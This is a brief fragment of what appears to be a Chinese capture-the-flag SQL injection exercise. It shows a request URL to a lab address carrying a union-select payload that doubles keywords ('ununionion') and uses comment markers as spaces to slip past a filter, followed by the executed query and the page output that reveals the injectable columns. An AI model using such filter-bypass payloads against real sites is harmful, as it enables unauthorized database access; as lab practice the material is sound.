 10.20.0.240:30193/vulnerabilities/fu1.php?id=-1')ununionion/**/select/**/1,2,3,4%23
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('-1')union/**/select/**/1,2,3,4#')
标题：2
作者：4
内容：3